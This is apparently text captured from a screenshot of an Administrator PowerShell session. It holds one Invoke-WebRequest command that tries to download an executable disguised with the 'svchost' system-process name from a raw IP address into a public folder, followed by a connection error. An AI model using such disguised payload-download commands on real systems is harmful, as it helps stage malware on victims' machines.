 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator> Invoke-WebRequest -Uri http://65.20.81.161:9999/svchost-cyberpenguine__.exe -OutFile "C:\User
s\Public\Downloads\svchost-cyberpenguine__.exe"
Invoke-WebRequest : Unable to connect to the remote server
At line:1 char:1
+ Invoke-WebRequest -Uri http://65.20.81.161:9999/svchost-cyberpenguine ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\Administrator> _